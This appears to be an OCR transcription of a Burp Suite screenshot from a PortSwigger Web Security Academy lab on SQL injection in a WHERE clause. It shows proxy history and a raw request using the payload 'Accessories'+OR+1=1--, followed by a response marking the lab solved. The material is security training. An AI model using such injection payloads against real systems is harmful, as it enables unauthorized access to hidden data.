 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response
025 https://0aef0026038a7d67808530... GET /resources/labheader/js/labHeader.js 200 1673 script js ✓ 79.125.84.16 16:33:56 16 Au... 8080 137
027 https://0aef0026038a7d67808530... GET /filter?category=Accessories%27-- ✓ 200 5246 HTML SQL injection vulnerability... ✓ 79.125.84.16 16:33:56 16 Au... 8080 139
028 https://0aef0026038a7d67808530... GET /academyLabHeader ✓ 400 130 text ✓ 79.125.84.16 16:34:05 16 Au... 8080 135
030 https://0aef0026038a7d67808530... GET /resources/labheader/js/labHeader.js 200 1673 script js ✓ 79.125.84.16 16:35:33 16 Au... 8080 143
031 https://0aef0026038a7d67808530... GET /filter?category=Accessories%27+OR+1... ✓ 200 11550 HTML SQL injection vulnerability... ✓ 79.125.84.16 16:35:33 16 Au... 8080 145
041 https://0aef0026038a7d67808530... GET /academyLabHeader ✓ 400 130 text ✓ 79.125.84.16 16:35:41 16 Au... 8080 141
052 https://0aef0026038a7d67808530... GET /filter?category=Accessories%27+OR+1... ✓ 200 14587 HTML SQL injection vulnerability... ✓ 79.125.84.16 16:36:36 16 Au... 8080 144
053 https://0aef0026038a7d67808530... GET /resources/labheader/js/completedLabH... 200 175 script js ✓ 79.125.84.16 16:36:40 16 Au... 8080 161
054 https://0aef0026038a7d67808530... GET /resources/labheader/images/ps-lab-solv... 200 707 XML svg ✓ 79.125.84.16 16:36:40 16 Au... 8080 150
055 https://0aef0026038a7d67808530... GET /academyLabHeader ✓ 400 130 text ✓ 79.125.84.16 16:36:40 16 Au... 8080 134
057 https://0aef0026038a7d67808530... GET / 200 11214 HTML SQL injection vulnerability... ✓ 79.125.84.16 16:37:11 16 Au... 8080 150
058 https://0aef0026038a7d67808530... GET /academyLabHeader 101 147 ✓ 79.125.84.16 16:37:12 16 Au... 8080 137
Request
Pretty Raw Hex \n
GET /filter?category=Accessories%27+OR+1=1-- HTTP/2
Host: 0aef0026038a7d67808530c900a0001b.web-security-academy.net
Cookie: session=TXrSKUP03e8c3wmrvC3a6ehNtx3kCqma
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14478
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-solved'>
32 <span>
LAB
</span>
33 <p>
Solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 <section id=notification-labsolved class=notification-labsolved-hidden>
40 <div class=container>
41 <h4>
Congratulations, you solved the lab!
</h4>
42 <div>
43 <span>
44 Share your skills!
45 </span>
46 <a class=button href='
https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+lab%3a%0
aSQL+injection+vulnerability+in+WHERE+clause+allowing+retrieval+of+hidden+data%0a%0
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 19
Response headers 3
Name Value
Content-Type text/html; charset=utf-8
X-Frame-Options SAMEORIGIN
Content-Length 14478